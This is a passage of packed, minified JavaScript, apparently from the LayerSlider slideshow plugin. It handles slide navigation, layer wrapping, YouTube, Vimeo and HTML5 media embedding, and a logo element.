6k",e=e.3g("4U","")),-1!=e.1c("3m")&&(a+=\', > 41[1P*="3m-cF.5F"], > 41[1P*="3m.5F"], > 41[1P*="cG.be"], > 41[G-1P*="3m-cF.5F"], > 41[G-1P*="3m.5F"], > 41[G-1P*="cG.be"]\',e=e.3g("3m","")),-1!=e.1c("3h")&&(a+=\', > 41[1P*="2N.3h"], > 41[G-1P*="2N.3h"]\',e=e.3g("3h","")),","==a.jg(0)&&(a=a.8z(2,a.1p)),-1!=e.1c("1S")&&(t="1S"),-1==e.1c("3E")&&-1==e.1c("59")||(i="3E"),-1==e.1c("bg")&&-1==e.1c("2a")&&-1==e.1c("cH")||(s=""),r=-1!=e.1c("2u")?r.1t(i+"[G-ls-1O"+t+\'="\'+V.1a.2u.1E+\'"]\'+s+o):-1!=e.1c("1R")?r.1t(i+"[G-ls-1O"+t+\'="\'+V.1a.1R.1E+\'"]\'+s+o):r.1t(i+s+o),-1!=e.1c("aO")&&(r=r.1t(".ls-bg, .ls-bg-3X, :3Q"),e=e.3g("aO","")),-1!=e.1c("2A")&&(r=r.1t(":4E:3P(.ls-bg, .ls-bg-3X)"),e=e.3g("2A","")),-1!=e.1c("8F")&&(r=r.1t(\':3P([G-ls-3y="1"])\'),e=e.3g("8F","")),-1!=e.1c("3y")&&(r=r.1t(\'[G-ls-3y="1"]\'),e=e.3g("3y","")),-1!=e.1c("cH")&&(r=r.1t(".ls-bg"),e=e.3g("cH","")),""!==a&&(r=r.1y(a))),r},9A:{G:q(e,t,i){18 a,s,o;2B(e jh aP||(e=X(e)),i&&e.1q("G-ls",i).G("ls",i),a=(s=e.G(V.1i.1f.1N)).is.c0,o=s.3f,t){5d:Y"J":s.2Q.7x=!1,V.19.1r.2z(e,a,!0);1h;Y"5s":e.G(V.1i.1f.1N,4a V.1i.2s.2E(e,a)),(s=e.G(V.1i.1f.1N)).3f=o,V.19.1r.2z(e,a,!0),V.19.1r.2M(e,s,a)}}},5P:q(u,e){18 t,c;V.1a[u].9B||"ji"===V.1a[u].9B||(V.1a[u].9B="ji",t=e?25:0,e=V.1a[u].$19,c=e.1p,e.2H(q(l,d){V.2D["1O-"+u+"-2s-"+l]=5t(q(){2l V.2D["1O-"+u+"-2s-"+l];18 e=X(d),t=e,i="",a=!1,s="";e.4f("ls-3S-6P")&&(s+=" ls-3S-on-6P"),e.4f("ls-3S-6Q")&&(s+=" ls-3S-on-6Q"),e.4f("ls-3S-cI")&&(s+=" ls-3S-on-cI"),e.3M("ls-3S-6P ls-3S-6Q ls-3S-cI"),t.is("a")&&1===t.3Z().1p&&(a=!0,e=t.1y(".ls-2s"));18 o,r=e.G(V.1i.1f.1N);if(!r)1Q!0;n=V.K.$6j,r.is.2h?n=V.K.$jj:r.is.68&&(n=V.K.$cJ),e.G("cw")||V.19.1r.cv(e,u),r.2c.1M&&(o=4a H.rT(e[0],{1M:r.2c.1M}),r.2c.1G&&(r.2c.ns=o[r.2c.1G.1M("3K")[0]]),r.2y.1G&&(r.2y.ns=o[r.2y.1G.1M("3K")[0]])),i=r.is.68||r.is.2h?\'<1z 2p="ls-1J ls-bg-eR"><1z 2p="ls-1J ls-bg-5P"></1z></1z>\':(r.2i.1L&&(i=\'<1z 2p="ls-1J ls-2i"></1z>\'),r.1v.1L&&(i=\'<1z 2p="ls-1J ls-1v">\'+i+"</1z>"),r.1d.1L&&(i=\'<1z 2p="ls-1J ls-1d"><1z 2p="ls-1J ls-1d-3w">\'+i+"</1z></1z>"),\'<1z 2p="ls-1J ls-in-1S">\'+i+"</1z>"),r.1m.1L&&(i=\'<1z 2p="ls-1J ls-1m">\'+i+"</1z>"),V.4Q.aM&&(i=\'<1z 2p="ls-1J ls-z">\'+i+"</1z>"),""!==i?e.2e(n).5P(i):e.2e(n),!0===a&&t.21("ls-2s-52").2e(e.7j());18 n={},a=e.U("eZ-f0-f1");a&&"5k"!==a&&(n["eZ-f0-f1"]=a,e.U("eZ-f0-f1","5k")),r.3f.f2=1;a=1j(r.3f.83);r.is.2h||r.is.68?n={83:r.3f.f2}:(a=a||l+rU,n.83=a,r.3f.f2=a),r.4k.hW&&(n.rV="3o"),V.4Q.aM&&(n.3w="jk("+hd*a+"px )"),V.19.1r.2M(e,r,u),r.1T.$86.U(n).21(s),r.is.68&&r.1T.$9x.U({3r:V.1a[u].G.3r}),V.19.$5s=V.19.$5s.1A(e),V.1a[u].$19=V.1a[u].$19.3P(t),l===c-1&&(B.3Z(".ls-1O").eq(u-1).cK(),V.1a[u].9B=!0)},t*(l+1))}))}},V.1n={2t:"1R",rW:0,9C:!0,aQ:!1,47:{5k:[],cL:[]},1Z:{6r:!0,4n:!1,7y:!1,aR:!1,aS:!1},5o:{6R:!1,2Y:!1,1W:!1},5G:q(){1Q j.1Z.4n||j.1Z.7y||j.1Z.aR},1f:q(){1==V.1a.2S&&(V.o.94=!1,V.o.dQ=!1,V.o.ag=!1,V.o.bO=!1,V.o.66=-1,V.o.jl=!1,V.o.98=!0,V.o.4q=1,V.o.6E="cM"),V.o.94&&1!=V.1a.2S||V.1x.2X(j,{6r:!1,4n:!0}),j.1r.65(),j.1r.jm()},1r:{65:q(){V.o.65=!0===V.o.65?"f3":V.o.65,!1!==V.o.65&&B.on("6s."+W,q(){V.K.1Z.6S||(V.1x.2X(V.1n,{aR:!0}),"f3"!==V.o.65&&V.J.19.1u.4u())}).on("5T."+W,q(){18 e=1;V.J.1K&&V.J.1K.1H()>V.J.19.1u.4h&&(e=V.J.19.1u.4h/V.J.1K.1H()),V.1x.2X(V.1n,{aR:!1}),X("3F").4f("ls-aT")||"f3"===V.o.65||V.o.ab&&V.1n.5G()||V.J.19.1u.8G(),V.J.1K&&V.J.19.1u.1Z.87&&V.J.1K.3x()<e&&V.1x.2X(V.J.19.1u,{87:!1}),V.1n.2Y()})},jm:q(){2k(18 e=0;e<V.1a.2S;e++)V.1n.47.5k[e]=e+1;V.1n.47.cL=V.1x.f4(X.rX([],V.1n.47.5k))},iC:q(){18 e=V.o.8m?"cL":"5k",t=V.1n.47[e],i=V.1n.47[e].1p,a=t.1c(V.1a.3p.1E);V.1n.47.9D=[];2k(18 s=a;s<i;s++)V.1n.47.9D.5r(t[s]);2k(18 o=0;o<a;o++)V.1n.47.9D.5r(t[o])},aU:q(e){2B(e){Y"2x":V.o.ac&&(V.1n.2t="2x"),V.1n.5N(V.1n.2L.aF("2x"),!0);1h;Y"1R":V.1n.2t="1R",V.1n.5N(V.1n.2L.aF("1R"),!0)}}},2L:{47:q(){18 e="5k";1Q V.o.5z?e="9D":V.o.8m&&(e="cL"),e},aF:q(e){18 t=V.1n.47[j.47()],i=t.1c(V.1a.2u.1E);2B(e){Y"2x":1Q 0===i?t[t.1p-1]:t[i-1];Y"1R":1Q i===t.1p-1?t[0]:t[i+1];5d:1Q t[e]}},f5:q(e){1Q V.1n.47[j.47()].1c(e)}},66:{1r:q(){0<V.o.66&&(V.1n.cN=1,V.1n.f6=V.1n.2L.f5(V.1a.3p.1E))},6t:q(e){if(V.1n.2L.f5(e)===V.1n.f6)1Q++V.1n.cN===V.o.66+1}},2Y:q(e){!j.5G()&&V.J.1K&&V.J.19.1u.1Z.87&&j.5N(V.1a.1R.1E)},1W:q(){V.1x.2X(j,{6r:!1,4n:!0})},5N:q(e,t,i){if(!2K.3F.8y($))1Q!1;if(V.1a.2u.1E===e&&!V.1n.aV)1Q!1;if(V.1n.aV=2U,!j.9C&&V.1V.4i("jn")){18 a=V.1V.4j("jn",V.1V.4y());if(!1===a)1Q;X.4T(a)&&(e=1j(a))}e>V.1a.2S||e<1?V.2g&&(V.1I.1A("9E","1n"),V.1I.1A("2J","1n.rY",[e,V.1a.2S]),V.1I.9t()):V.K.8H()||V.1n.1Z.7y&&!t?!V.K.1Z.aW&&V.K.1Z.88&&V.J.3B&&(V.1n.aV=e,V.1n.5o.6R=!0,V.J.3B.3x(1),V.J.4V&&V.J.4V.3x(1)):(V.1x.2X(V.J.19.1u,{87:!1}),V.1n.5o.6R=!1,V.2g&&V.1I.1A("9E","1n"),t?("2x"===V.2n.2t&&V.o.ac&&(V.1n.2t="2x"),V.2g&&(V.1I.1A("5U","1n.rZ",!1),V.o.ac&&V.1I.1A("5U","1n.s0",V.1n.2t))):V.2n.2t=V.1n.2t,V.J.2j.3i(),V.1w.1b.f7(),V.1a.1r.iB(e),V.2g&&(V.1I.1A("5U","1n.6R",[V.1a.2u.1E,V.1a.1R.1E,V.1n.2t,V.2n.2t]),V.1I.9t()),V.1x.2X(j,{7y:!1}),V.1x.2X(V.K,{9w:!0}),V.K.1Z.88&&V.J.3B&&V.J.4V&&V.J.4V.3x(1),V.6u.f8(V.1a.1R.1E,q(){V.J.2Y()}))},s1:q(){V.2n.1W(),X.2H(V.2D,q(e,t){89(V.2D[e])}),V.J.2j.1W(),V.J.1K.1W(),V.1x.2X(V.J.19.1u,{aX:!0,6r:!1}),B.1y("*").1W(!0,!1).s2()},jo:q(){B.1y("*").1W(),V.2n.6R(V.1a.2u.1E,V.1n.2t)}},V.1b={2z:{$6O:X(),9F:0,cO:0,8I:!1},1f:q(){V.1x.2X(V.K,{f9:!1,fa:!1}),V.1b.2z.cP=!0,V.1b.3m.1f(),V.1b.3h.1f(),V.1b.4U.1f()},2L:q(e){18 t,i=V.1b.2z.$6O;1Q e&&(-1!==(e=e.3N()).1c("aY")&&(i=i.3P(".ls-bg-3X")),-1!==e.1c("2A")&&(i=i.1t("[G-ls-2A], [G-ls-aN-in]")),-1!==e.1c("8F")&&(i=i.3P("[G-ls-3y]")),t=i.1y("3X, 6k, 41"),-1!==e.1c("fb")?t=t.1t("[G-ls-3P-5u]"):-1!==e.1c("5u")&&(t=t.1t("[G-ls-5u]")),-1!==e.1c("s3")&&(t=t.1t("[G-ls-9G-to-3u]")),-1!==e.1c("s4")&&(t=t.1t("[G-ls-3s-by-4Q]"))),t},1r:{2h:q(e,t){0===e.3Z(".ls-6T").1p&&(e=X("<1z>").21("ls-6T").2e(e),t.1U.5m&&X("<1z>").2e(e).21("ls-fc").1q({1Y:"2a-59: 6q("+t.1U.5m+")"}))},cQ:q(e,t){1Q t.1U.5m||!1},4m:q(e,t){e.6b("G-ls-5u G-ls-3P-5u"),e.1q("G-ls-"+t,""),V.1b.1x.jp()},cR:q(e,t,i){18 a=X("<1z>").21("ls-6T").2e(e);!("53"in i.1U)&&V.o.dU||i.1U.53?e.21("ls-53"):X("<1z>").2e(a).21("ls-s5"),t.is("41")&&i.1l.5m&&X("<1z>").2e(a).21("ls-fc").1q({1Y:"2a-59: 6q("+i.1l.5m+")"}),t.is("3X, 6k")&&i.1l.5m&&X("<1z>").2e(a).21("ls-fc").1q({1Y:"2a-59: 6q("+i.1l.5m+")"})},2z:q(e,t,i){2B(i.is.9i=!0,i.1l.1G){Y"3m":i.is.2h?(i.1l.2E=X.4d(!0,{1v:1,fd:i.1l.fe,5y:0,53:0,7c:!1,jq:1,2r:!1},V.1b[i.1l.1G].1i,i.1l.9H),V.1b.1r.2h(e,i)):(i.1l.2E=X.4d(!0,{},V.1b[i.1l.1G].1i,i.1l.9H,{53:0}),V.1b.1r.cR(e,t,i));1h;Y"3h":i.is.2h?(i.1l.2E=X.4d(!0,{1v:1,ff:0,fg:0,fh:0,s6:0},V.1b[i.1l.1G].1i,i.1l.9H),V.1b.1r.2h(e,i)):(i.1l.2E=X.4d(!0,{},V.1b[i.1l.1G].1i,i.1l.9H,{53:0}),V.1b.1r.cR(e,t,i));1h;Y"4U":t.1q("53")&&(t.6b("53"),e.1q("G-ls",e.1q("G-ls")+" 53: ew;")),i.is.2h&&(t.6b("5y"),t[0].3s=!0,t.1q("1v","")),"5y"in i.1U&&(i.1U.5y?(t.1q("5y",""),t.6b("s7")):t.6b("5y")),"3L"in i.1U&&(i.1U.3L<0?i.1U.3L=0:1o<i.1U.3L&&(i.1U.3L=1o),t[0].3L=i.1U.3L/1o),"3s"in i.1U&&(i.1U.3s?t[0].3s=!0:t[0].3s=!1),"1v"in i.1U&&(i.1U.1v?t.1q("1v",""):t.6b("1v")),i.is.2h?V.1b.1r.2h(e,i):V.1b.1r.cR(e,t,i)}},2r:q(e,t){2B(t){Y"5v":e.5V(V.J.1b.1i.5V);1h;Y"3S":e.4e(V.J.1b.1i.4e).6c(V.J.1b.1i.6c)}}},5W:{2Y:q(e,t,i){18 a;V.1V.4i("jr")&&!i.1l.aZ&&V.1b.1x.cS(e,i)&&((a=V.1V.4y()).5B.5c=e[0],V.1V.4j("jr",a),i.1l.aZ=!0)},1W:q(e,t,i){18 a;V.1V.4i("jt")&&i.1l.aZ&&((a=V.1V.4y()).5B.5c=e[0],V.1V.4j("jt",a),i.1l.aZ=!1)}},3u:{1r:q(e,t,i){("3m"!==t&&"3h"!==t||V.1b.2z.cP)&&V.1w.1b.ju(),e.1q("G-ls-9G-to-3u",""),i&&e.1q("G-ls-3s-by-4Q","")},cp:q(){18 e=B.1y("[G-ls-9G-to-3u]");(V.o.8n?e:e.1t("[G-ls-5u], [G-ls-3s-by-4Q]")).2H(q(){V.1b.3u.b0(X(j))}),V.1w.1b.f7(),V.1b.2z.8I=!0},b0:q(e){18 t,i=e.2C(".ls-2s").G(V.1i.1f.1N),a=!1;2B(i.1l.1G){Y"3m":V.1b.2z.cP&&(a=!0,i.1l.2N.s8());1h;Y"3h":V.1b.2z.cP&&(a=!0,t=i.1U.3L?i.1U.3L/1o:1,i.1l.2N.8J(t));1h;Y"4U":a=!0,e[0].3s=!1}a&&e.6b("G-ls-3s-by-4Q G-ls-9G-to-3u")}},1x:{cS:q(e,t){e=e.2C(".ls-2s");1Q!!(V.1a.2u.1E===1j(e.1q("G-ls-eX"))||t.is.2h&&V.1a.1R.1E===1j(e.1q("G-ls-eX"))||e.1q("G-ls-3y")&&23 0!==e.1q("G-ls-2A"))},cn:q(){18 e;V.1b.2L("aY,2A").2H(q(){if((e=X(j).2C(".ls-2s").G(V.1i.1f.1N)).1l.aZ)2B(e.1l.1G){Y"3m":e.1l.2N.fi();1h;Y"3h":e.1l.2N.2F();1h;Y"4U":e.1l.$1b[0].2F()}3v X(j).7j().1y(".ls-6T").4t("8B")})},co:q(){18 e;V.1b.2L("aY,2A,5u").2H(q(){2B((e=X(j).2C(".ls-2s").G(V.1i.1f.1N)).1l.1G){Y"3m":e.1l.2N.jv();1h;Y"3h":e.1l.2N.4u();1h;Y"4U":j.4u()}})},fj:q(e){18 a={},e=e.1M("?")[1];1Q e&&e.1M("#")[0].3g(/([^=&]+)=([^&]*)/g,q(e,t,i){a[cT(t)]=X.4T(cT(i))?1j(cT(i)):cT(i)}),a},cU:q(e,t){!t.is.3y&&V.o.98&&(V.1x.2X(V.1n,{7y:!0}),"24"==V.o.98&&V.1b.2z.9F++)},jp:q(){18 e=V.1b.2z.9F,t=V.1b.2L("aY,2A,8F,fb"),i=V.1b.2L("aY,2A,8F,fb").1p;i===e&&0<i&&V.1n.1Z.7y&&V.o.98&&!V.2D.b1&&V.1n.1Z.6r?V.2D.b1=5t(q(){V.1n.1Z.6r?t.2H(q(){V.1b.1x.b2(X(j),X(j).2C(".ls-2s"),X(j).2C(".ls-2s").G(V.1i.1f.1N))}):V.1n.1Z.7y=!1},s9):V.2D.b1&&(89(V.2D.b1),2l V.2D.b1)},fk:q(e){18 t=e.G(V.1i.1f.1N);t.is.9i&&(V.1g.6v&&(B.4f("ls-1g-is-6P")&&t.1T.$86.4f("ls-3S-on-6P")||B.4f("ls-1g-is-6Q")&&t.1T.$86.4f("ls-3S-on-6Q"))||("53"in t.1U||!V.o.dU)&&!t.1U.53||e.1y(".ls-6T").4t("8B"))},1W:q(a){a=23 0===a||a;V.19.2L("2u,1S,3m").2H(q(){18 e=X(j),t=e.2C(".ls-2s"),i=t.G(V.1i.1f.1N);V.1b.3m.1W(t,e,i,a)}),V.19.2L("2u,1S,3h").2H(q(){18 e=X(j),t=e.2C(".ls-2s"),i=t.G(V.1i.1f.1N);V.1b.3h.1W(t,e,i,a)}),V.19.2L("2u,1S,4U").2H(q(){18 e=X(j),t=e.2C(".ls-2s"),i=t.G(V.1i.1f.1N);V.1b.4U.1W(t,e,i,a)}),V.1b.2z.9F=0,V.1b.2z.cO=0},b2:q(e,t,i){"24"!=V.o.98||i.is.2h||(i.is.3y||V.1b.2z.cO++,V.1b.2z.cO==V.1b.2z.9F&&0!==V.1b.2z.9F&&(V.1x.2X(V.1n,{7y:!1}),V.1n.sa=1,V.1n.2Y())),V.1b.1r.4m(e,"3P-5u"),V.1b.5W.1W(e,t,i)},cV:q(e){V.J.1K.6w(2U,e.2C(".ls-in-1S")[0])}},3m:{1i:{53:0,fl:1,jw:"jx",4U:1,sb:1,8a:3,fm:0},1f:q(){18 f=0;j.$9I=V.K.$7i.1y(\'41[1P*="3m-cF.5F"], 41[1P*="3m.5F"], 41[1P*="cG.be"], 41[G-1P*="3m-cF.5F"], 41[G-1P*="3m.5F"], 41[G-1P*="cG.be"]\').2H(q(){18 e=X(j).1q({id:"ls-3m-"+ ++f,9G:"jy; 53; jz-1b; jA; aE-in-aE; 4W",jB:""}),t=e.2C(".ls-2s");t.G("cw")||V.19.1r.cv(t);18 i,a,s,o,r,n,l,d,u=t.G(V.1i.1f.1N),c=e.1q("1P")||e.1q("G-1P"),p=V.1b.1x.fj(c),h=(c=c.1M("?")[0].1M("//")[1]).1M("/"),m=h[h.1p-1],h=V.1b.1r.cQ(t,u);u.1l={1G:"3m",$1b:e,b3:c,fe:m,9H:p},h?(u.1l.5m=h,V.1b.1r.2z(t,e,u)):(i=["5d.99","sc.99","sd.99","se.99","hp.99"],a="7z://3E.3m.5F/vi/"+c.1M("sf/")[1].1M("?")[0]+"/",s=a+V.o.ho,r=o=0,n=q(){j.Q>o&&(o=j.Q,s=j.1P),d()},l=q(){d()},d=q(){(r+=1)===i.1p&&(u.1l.5m=s,V.1b.1r.2z(t,e,u))},i.sg(q(e){18 t=4a fo;t.7A("4K",l,!1),t.7A("4w",n,!1),t.1P=a+e}))}),j.$9I.1p&&(V.1b.2z.$6O=V.1b.2z.$6O.1A(j.$9I.2C(".ls-2s")),V.2D.fp=1D.3O(9J.9K()/3c),1k.cW||X("<9L>").1q({1P:"7z://si.3m.5F/sj",1G:"56/jC"}).2e("b4"),1k.sk=q(){1k.2O.8K.cX=!0},V.4x.fq=9M(q(){1k.cW&&1===1k.cW.fr||1k.2O.8K.cX||3<1D.3O(9J.9K()/3c)-V.2D.fp?(b5(V.4x.fq),2l V.4x.fq,2l V.2D.fp,V.1b.3m.$9I.2C(".ls-2s").2H(q(){18 e=X(j),t=e.G(V.1i.1f.1N);e.on("8B."+W+" 5e."+W,".ls-6T",q(){V.1b.1r.2r(X(j),"3S"),V.1b.1x.cU(e,t),V.1b.1x.cV(e),V.1b.3m.2F(e,t.1l.$1b,t,t.1l.b3)}).on("cY."+W,q(){V.1b.3m.2F(e,t.1l.$1b,t,t.1l.b3),V.19.1r.4m(e,"2A")}).on("b6."+W,q(){V.1b.3m.1W(e,t.1l.$1b,t,!0),V.19.1r.4m(e,"3Q")}).on("fs."+W,q(){V.1b.3m.9N(e,t.1l.$1b,t,t.1l.b3,!0)})}),V.1x.2X(V.K,{f9:!1})):V.1x.2X(V.K,{f9:!0})},25))},9N:q(t,i,a,s,o){a.1l.b7="jD","5y"in a.1U&&(a.1l.2E.5y=a.1U.5y?1:0),"1v"in a.1U&&(a.1l.2E.1v=a.1U.1v?1:0),"7c"in a.1U&&(a.1l.2E.7c=a.1U.7c?1:0),a.1l.2E.1v?a.1l.2E.fd=a.1l.fe:2l a.1l.2E.fd,0===a.1l.2E.7c&&(a.1l.2E.jq=1),i.1q("1P","7z://"+s+"?"+aP.jE(a.1l.2E)).on("4w",q(){a.1l.2N=4a cW.jF(i[0],{5W:{sl:q(e){a.1l.b7="9O",a.1U.3L&&a.1l.2N.8J(a.1U.3L),o&&!a.1l.cZ||(V.1b.3m.2F(t,i,a,s),a.1l.cZ=!1)},sm:q(e){2B(e.G){Y 0:a.1l.2E.1v&&1===a.1l.2E.1v||V.1b.1x.b2(i,t,a);1h;Y 1:V.1b.5W.2Y(i,t,a),a.1l.ft=9J.9K();1h;Y 2:Y-1:a.1l.fu&&0!==a.1l.fv&&1!==a.1l.fv||a.1l.ft&&(9J.9K(),a.1l.ft)}1===e.G?V.1b.1r.4m(i,"5u"):V.1b.1r.4m(i,"3P-5u"),V.1b.3m.jG(a,e.G)}}})})},jG:q(e,t){e.1l.fu||(e.1l.fu=t),e.1l.fv=t},2F:q(e,t,i,a,s){23 0!==t.1q("G-ls-3s-by-4Q")&&V.1b.3u.b0(t),i.1l.2N?i.1l.2N.fi?(!i.is.2h||"3s"in i.1U||i.1l.2N.fw(),i.1U.3s?V.o.8n&&V.1b.2z.8I||(i.1l.2N.fw(),"d0"==i.1U.3s&&V.1b.3u.1r(t,i.1l.1G)):s&&(i.1l.2N.fw(),V.1b.3u.1r(t,i.1l.1G,!0)),V.1b.1x.cS(t,i)?i.1l.2N.fi():V.1b.3m.1W(e,t,i,!0)):i.1l.cZ=!0:i.1l.b7?i.1l.cZ=!0:j.9N(e,t,i,a)},1W:q(e,t,i,a){i.1l.2N&&(i.1l.2N.jv(),a&&i.1l.2N.sn(0),i.is.2h||V.1b.1r.2r(e.1y(".ls-6T"),"5v"),V.1b.5W.1W(t,e,i))}},3h:{1i:{53:0,so:0,jw:"jx",fl:1},1f:q(){18 d,e,t=j.$9I=V.K.$7i.1y(\'41[1P*="2N.3h"], 41[G-1P*="2N.3h"]\'),u=V.K.$7i.1y(\'.ls-1O:eq(0) 41[1P*="2N.3h"], .ls-1O:eq(0) 41[G-1P*="2N.3h"]\').1p;t.1p&&(V.2D.fx=1D.3O(9J.9K()/3c),V.1b.2z.$6O=V.1b.2z.$6O.1A(t.2C(".ls-2s")),d=0,X("<9L>").1q({1P:"7z://2N.3h.5F/1V/2N.js",1G:"56/jC"}).2e("b4"),V.4x.fy=9M(q(){V.1x.2X(V.K,{fa:!0}),(1k.d1||3<1D.3O(9J.9K()/3c)-V.2D.fx)&&(b5(V.4x.fy),2l V.4x.fy,2l V.2D.fx,e())},25),e=q(){18 l=0;V.1b.3h.$9I.2H(q(){18 t=X(j).1q({id:"ls-3h-"+ ++d,9G:"jy; 53; jz-1b; jA; aE-in-aE; 4W",jB:""}),i=t.2C(".ls-2s");i.G("cw")||V.19.1r.cv(i);18 a=i.G(V.1i.1f.1N),e=t.1q("1P")||t.1q("G-1P"),s=V.1b.1x.fj(e),o="7z://3h.5F/1V/sp.sq?6q=fz://3h.5F/"+e.1M("3X/")[1].1M("?")[0],e=e.1M("?")[0].1M("//")[1];V.1b.3h.1i.sr="ls-3h-"+d;18 r=V.1b.1r.cQ(i,a);a.1l={1G:"3h",$1b:t,b3:e,9H:s};q n(e){a.1l.5m=e,(0===u||0<u&&++l==u)&&(1k.2O.8K.fA=!0),V.1b.1r.2z(i,t,a)}r?n(r):X.ss(o,q(e){n(e.st)}),i.on("8B."+W+" 5e."+W,".ls-6T",q(){V.1b.1r.2r(X(j),"3S"),V.1b.1x.cU(i,a),V.1b.1x.cV(i),V.1b.3h.2F(i,t,a,e)}).on("cY."+W,q(){V.1b.3h.2F(i,t,a,e),V.19.1r.4m(i,"2A")}).on("b6."+W,q(){V.1b.3h.1W(i,t,a,!0),V.19.1r.4m(i,"3Q")}).on("fs."+W,q(){V.1b.3h.9N(i,t,a,e,!0)})}),V.1x.2X(V.K,{fa:!1})})},9N:q(e,t,i,a,s){i.1l.b7="jD";"5y"in i.1U&&2l i.1U.5y,"1v"in i.1U&&(i.1l.2E.1v=i.1U.1v?1:0),"7c"in i.1U&&(i.1U.7c?(i.1l.2E.ff=1,i.1l.2E.fg=1,i.1l.2E.fh=1):(i.1l.2E.ff=0,i.1l.2E.fg=0,i.1l.2E.fh=0),2l i.1l.2E.7c),"3L"in i.1U&&(0===i.1U.3L?(i.1U.3L=1o,i.1U.3s=1):(i.1U.3L<0||1o<i.1U.3L)&&(i.1U.3L=1o)),t.1q("1P","7z://"+a+"?"+aP.jE(i.1l.2E)),i.1l.2N=4a d1.jF(t[0]),i.1l.2N.on("2F",q(){V.1b.1r.4m(t,"5u"),V.1b.5W.2Y(t,e,i)}),i.1l.2N.on("4u",q(){V.1b.1r.4m(t,"3P-5u")}),i.1l.2N.on("jH",q(){V.1b.1x.b2(t,e,i)}),i.1l.2N.9O().d2(q(){i.1l.b7="9O",i.1U.3L&&!i.1U.3s&&X.4T(i.1U.3L)&&0<=i.1U.3L&&i.1U.3L<=1o&&i.1l.2N.8J(i.1U.3L/1o),s||V.1b.3h.2F(e,t,i,a)})},2F:q(t,i,a,s,e){23 0!==i.1q("G-ls-3s-by-4Q")&&V.1b.3u.b0(i),a.1l.2N?(!a.is.2h||"3s"in a.1U||a.1l.2N.8J(0),a.1U.3s&&(V.o.8n&&V.1b.2z.8I?V.o.8n&&V.1b.2z.8I&&(a.1l.2N.8J(a.1U.3L/1o||1),2l a.1U.3s):(a.1l.2N.8J(0),"d0"==a.1U.3s&&V.1b.3u.1r(i,a.1l.1G))),e?(a.1l.2N.8J(0),V.1b.3u.1r(i,a.1l.1G,!0)):a.1l.2N.su().d2(q(e){0==e&&"d0"==a.1U.3s&&V.1b.3u.1r(i,a.1l.1G)}),V.1b.1x.cS(i,a)?a.1l.2N.2F().d2(q(){}).aI(q(e){2B(e.9P){Y"sv":1k.3R&&(3R.4K(V.1i.K.8o),3R.4K("d1 3X is sx sy fB jI jJ jK jL."));1h;Y"sz":1k.3R&&(3R.4K(V.1i.K.8o),3R.4K("d1 3X is sA fB jI jJ jK jL."));1h;5d:V.1b.3h.2F(t,i,a,s,!0)}}):V.1b.3h.1W(t,i,a,!0)):j.9N(t,i,a,s)},1W:q(e,t,i,a){i.1l.2N&&(i.1l.2N.4u(),a&&i.1l.2N.sB(0),i.is.2h||V.1b.1r.2r(e.1y(".ls-6T"),"5v"),V.1b.5W.1W(t,e,i))}},4U:{jf:q(t){18 e,i,a,s,o=t.2C(".ls-2s"),r=o.G(V.1i.1f.1N),n=t.1y("ck"),l=V.1b.1r.cQ(o,r);r.1l={1G:"4U",$1b:t,5m:l||t.1q("5m")},t.6b("5m"),0<n.1p?n.2H(q(){23 0!==(e=X(j).1q("1G"))&&!1!==e||(i=X(j).1q("1P"),a=i.1M("."),s=a[a.1p-1].3N(),X(j).1q("1G",X(j).7j()[0].au.3N()+"/"+s)),""!==t[0].jM(X(j).1q("1G"))&&(r.1l.b8=!0)}):23 0!==t.1q("1P")&&!1!==t.1q("1P")&&(i=t.1q("1P"),a=i.1M("."),s=a[a.1p-1].3N(),""!==t[0].jM(t[0].au.3N()+"/"+s)&&(r.1l.b8=!0)),r.1l.b8&&(V.1b.1r.2z(o,t,r),t.on("jH."+W,q(){V.1b.1x.b2(t,o,r)}).on("2F."+W,q(){}).on("5u."+W,q(){V.1b.5W.2Y(t,o,r),V.1b.1r.4m(t,"5u")}).on("4u."+W,q(){V.1b.1r.4m(t,"3P-5u")}),o.on("8B."+W+" 5e."+W,".ls-6T",q(e){V.1b.1r.2r(X(j),"3S"),V.1b.1x.cU(o,r),V.1b.1x.cV(o),V.1b.4U.2F(o,t,r)}).on("cY."+W,q(){V.1b.4U.2F(o,t,r),V.19.1r.4m(o,"2A")}).on("b6."+W,q(){V.1b.4U.1W(o,t,r,!0),V.19.1r.4m(o,"3Q")}))},1f:q(){18 e,t=V.K.$7i.1y("3X, 6k");V.1b.2z.$6O=V.1b.2z.$6O.1A(t.2C(".ls-2s")),t.1p&&(e=0,t.2H(q(){X(j).2C(".ls-2s").G(V.1i.1f.1N).is.9i=!0,X(j).1q("id","ls-4U-"+ ++e).1q("fl",""),X(j)[0].4u()}))},2F:q(e,t,i){18 a;i.1l.b8&&(23 0!==t.1q("G-ls-3s-by-4Q")&&V.1b.3u.b0(t),i.1U.3s&&(V.o.8n&&V.1b.2z.8I?V.o.8n&&V.1b.2z.8I&&(t[0].3s=!1):(t[0].3s=!0,"d0"==i.1U.3s&&V.1b.3u.1r(t,i.1l.1G))),23 0!==(a=t[0].2F())&&a.d2(q(e){}).aI(q(e){t[0].3s=!0,t[0].2F(),t[0].4n&&V.1x.2X(V.1n,{7y:!1}),V.1b.3u.1r(t,i.1l.1G,!0)}))},1W:q(e,t,i,a){i.1l.b8&&(t[0].4u(),a&&(t[0].sC=0),i.is.2h||V.1b.1r.2r(X(j),"5v"),V.1b.5W.1W(t,e,i))}}},V.3n={1f:q(){V.o.3n&&(j.$1B=X("<3E>").21("ls-sD").2e(B).1q("1Y",V.o.hr).U({6U:"3Q",3l:"sE"}).on("4w."+W,q(){18 e=V.3n.$1B?69:0;V.2D.3n=5t(q(){2l V.2D.3n,V.3n.$1B.G("aD",V.3n.$1B.Q()),V.3n.$1B.G("cg",V.3n.$1B.Z()),"24"!=V.3n.$1B.U("1X")&&V.3n.$1B.G("b9",V.3n.$1B[0].1Y.1X),"24"!=V.3n.$1B.U("43")&&V.3n.$1B.G("ba",V.3n.$1B[0].1Y.43),"24"!=V.3n.$1B.U("28")&&V.3n.$1B.G("bb",V.3n.$1B[0].1Y.28),"24"!=V.3n.$1B.U("22")&&V.3n.$1B.G("bc",V.3n.$1B[0].1Y.22),!1!==V.o.dZ&&X("<a>").2e(B).1q("5D",V.o.dZ).1q("5c",V.o.ht).U({sF:"3o",sG:"3o"}).9s(V.3n.$1B),V.3n.$1B.U({3l:"3o",6U:"4E"}),V.3n.1C()},e)}).1q("1P",V.o.3n))},1C:q(){j.$1B.U({Q:j.$1B.G("aD")*V.1C.1F,Z:j.$1B.G("cg")*V.1C.1F}),j.$1B.5V(5E);18 